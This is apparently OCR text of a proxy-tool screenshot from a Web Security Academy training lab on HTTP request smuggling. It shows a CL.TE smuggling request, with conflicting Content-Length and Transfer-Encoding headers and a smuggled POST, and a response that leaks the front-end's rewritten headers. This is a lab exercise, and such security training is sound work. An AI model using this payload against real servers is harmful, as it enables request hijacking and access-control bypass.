 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a46002504cf39c581c33a5d00f10057.web-secur
ity-academy.net
3 Content-Type:
application/x-www-form-urlencoded
4 Content-Length: 124
5 Transfer-Encoding: chunked
6
7 0
8
9 POST / HTTP/1.1
10 Content-Type:
application/x-www-form-urlencoded
11 Content-Length: 200
12 Connection: close
13
14 search=test
Response
Pretty Raw Hex Render \n
Web Security
Academy
Exploiting HTTP request
smuggling to reveal
front-end request
rewriting
LAB Not solved
Back to lab description
Home | My account
0 search results for 'testPOST / HTTP/1.1 X-
WEsOHI-Ip: 223.73.54.15 Host:
0a46002504cf39c581c33a5d00f10057.web-
security-academy.net Content-Type: application/x-
www-form-urlencoded Content-Length: 124
Transfer-E'
Search the blog...
Search
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Name Value
0
POST / HTTP/...
Content-Type:...
Content-Leng...
Connection: cl...
search test